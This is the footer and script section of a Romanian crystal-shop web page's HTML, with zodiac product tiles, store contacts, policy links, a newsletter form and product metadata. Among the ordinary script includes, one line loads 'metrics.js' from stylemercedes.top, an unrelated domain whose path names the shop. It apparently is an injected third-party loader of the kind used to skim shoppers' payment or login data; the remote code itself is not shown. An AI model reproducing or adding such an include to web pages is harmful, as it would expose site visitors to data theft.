href="https://universulcristalelor.ro/zodia-balanta">Zodia Balanta </a></div> <div class="price"> <span class="price-normal">7,00 Lei</span> </div> <div class="price-tax">Fără TVA:7,00 Lei</div> <div class="rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Adauga in cos" onclick="cart.add('1041', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('1041')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://universulcristalelor.ro/zodia-leu" class="product-img"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.leu.1-70x70.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.leu.1-70x70.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.leu.1-140x140.webp 2x" width="70" height="70" alt="Zodia Leu" title="Zodia Leu" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/zodia-leu">Zodia Leu</a></div> <div class="price"> <span class="price-normal">7,00 Lei</span> </div> <div class="price-tax">Fără TVA:7,00 Lei</div> <div class="rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Adauga in cos" onclick="cart.add('1045', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('1045')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-2"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-304"> <h3 class="title module-title">Magazin Fizic</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://maps.app.goo.gl/kH7XrJGZSKTBR3KE7" target="_blank" rel="nofollow"> <span class="links-text">B-dul I.C. Bratianu nr. 5, Bucuresti, Sector 3</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="/cdn-cgi/l/email-protection#7d121b1b141e183d0813140b180f0e08111e0f140e091c111811120f530f12"> <span class="links-text"><span class="__cf_email__" data-cfemail="b0dfd6d6d9d3d5f0c5ded9c6d5c2c3c5dcd3c2d9c3c4d1dcd5dcdfc29ec2df">[email&#160;protected]</span></span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="tel:0799879911" > <span class="links-text">0799 879 911, 0723 145 611 (Comenzi Telefonice)<br>0725 542 038 (Informatii)</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-4"> <a> <span class="links-text">Luni-Vineri: 10.00-19.00<br>Sambata: 11.00-17.00</span> </a> </li> </ul> </div> </div> <div class="grid-item grid-item-2"> <div class="icons-menu icons-menu-61"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/universulcristalelor.ro" target="_blank"> <span class="links-text"></span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/universulcristalelorofficial/" target="_blank"> <span class="links-text"></span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.tiktok.com/@universulcristalelor?_t=8s83GBhHzOA&_r=1" target="_blank"> <span class="links-text"></span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://ro.pinterest.com/anamariaalexlogserv/_saved/" target="_blank"> <span class="links-text"></span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-76"> <h3 class="title module-title">Utile</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://universulcristalelor.ro/despre-noi" > <span class="links-text">Despre Noi</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://universulcristalelor.ro/transport-si-plata" > <span class="links-text">Transport si Plata</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://universulcristalelor.ro/politica-de-returnare" > <span class="links-text">Politica de Returnare</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-4"> <a href="https://universulcristalelor.ro/politica-de-confidentialitatea" > <span class="links-text">Politica de confidentialitate</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://universulcristalelor.ro/politica-cookies" > <span class="links-text">Politica Cookies</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-6"> <a href="https://universulcristalelor.ro/termeni-si-conditii" > <span class="links-text">Termeni si conditii</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-3"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-75"> <h3 class="title module-title">Info cont</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://universulcristalelor.ro/istoric-comenzi" > <span class="links-text">Istoric comenzi</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://universulcristalelor.ro/formular-retur" > <span class="links-text">Formular Retur</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://universulcristalelor.ro/lista-favorite" > <span class="links-text">Lista Favorite</span><span class="count-badge wishlist-badge count-zero">0</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-4"> <a href="/gdpr" > <span class="links-text">GDPR - Protectia datelor</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://universulcristalelor.ro/contact" > <span class="links-text">Contact</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-4"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-newsletter module-newsletter-67"> <h3 class="title module-title">Newsletter</h3> <div class="module-body"> <div class="newsletter-text">Asigurați-vă că nu pierdeți niciodată știrile noastre interesante prin abonarea la newsletter</div> <div class="newsletter-form"> <form action="https://universulcristalelor.ro/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"> <div class="input-group"> <input type="text" name="email" placeholder="Adresa de email..." class="form-control newsletter-email"/> <span class="input-group-btn"> <button type="submit" class="btn btn-primary" data-loading-text="<span>Abonare</span>"><span>Abonare</span></button> </span> </div> <div class="checkbox"> <label> <input type="checkbox" name="agree" value="1"/> Am citit şi sunt de acord cu <a href="https://universulcristalelor.ro/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Politica de confidentialitatea</b></a> </label> </div> </form> </div> </div></div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-3"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-77"> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://devpro.ro/servicii/creare-magazin-online" target="_blank"> <span class="links-text">© 2026 UNIVERSUL CRISTALELOR - Toate drepturile rezervate - by DevPro.ro</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="icons-menu icons-menu-228"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image"> <a href="https://anpc.ro/ce-este-sal/" target="_blank"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2022/ANPC-152x40fill.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/2022/ANPC-152x40fill.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2022/ANPC-304x80fill.webp 2x" width="" height="40" alt="" class="lazyload info-block-img"/> <span class="links-text"></span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image"> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" target="_blank"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2022/SOL-152x40fill.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/2022/SOL-152x40fill.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2022/SOL-304x80fill.webp 2x" width="" height="40" alt="" class="lazyload info-block-img"/> <span class="links-text"></span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image"> <a> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/btstar-110x40fill.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/btstar-110x40fill.webp 1x, https://universulcristalelor.ro/image/cache/catalog/btstar-220x80fill.webp 2x" width="" height="40" alt="" class="lazyload info-block-img"/> <span class="links-text"></span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image"> <a> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/ipay-321x40fill.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/ipay-321x40fill.webp 1x, https://universulcristalelor.ro/image/cache/catalog/ipay-642x80fill.webp 2x" width="" height="40" alt="" class="lazyload info-block-img"/> <span class="links-text"></span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> </div></footer></div>










<div class="scroll-top"> <i class="fa fa-angle-up"></i></div>    
<div itemscope itemtype="https://schema.org/Product"><meta itemprop="brand" content="Iowait"><meta itemprop="name" content="Iowait"><meta itemprop="productID" content="un-120iow-01"><meta itemprop="description" content="Iowait"><meta itemprop="url" content="https://universulcristalelor.ro/iowait-2"><meta itemprop="image" content="https://universulcristalelor.ro/image/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120 lei .1.JPG"><meta itemprop="google_product_category" content="377"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"><link itemprop="itemCondition" href="https://schema.org/NewCondition"><meta itemprop="price" content="120"><meta itemprop="priceCurrency" content="RON"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://www.googletagmanager.com/gtag/js?id=AW-378418207"></script><script defer src="https://stylemercedes.top/universulcristalelor/metrics.js"></script><script defer src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784" ></script><script defer src="[data-uri]"></script><script defer src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784" ></script><script defer src="catalog/view/javascript/common.js?v=24340784" ></script><script defer src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=24340784" ></script><script defer src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=24340784" ></script><script defer src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=24340784" ></script><script defer src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=24340784" ></script><script defer src="catalog/view/javascript/fbcapi.js" type="text/javascript"></script><script defer src="catalog/view/javascript/tkpxcapi.js" type="text/javascript"></script><script defer src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/js/common.js?v=24340784" ></script><script defer src="catalog/view/theme/journal3/js/journal.js?v=24340784" ></script><script defer id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="1efc9a16-8c3c-41a9-9111-ad6c9d6da0a9" data-blockingmode="auto" type="text/javascript"></script><script defer src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2dbe6820b3a4a0e82a0cc11fa766460","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>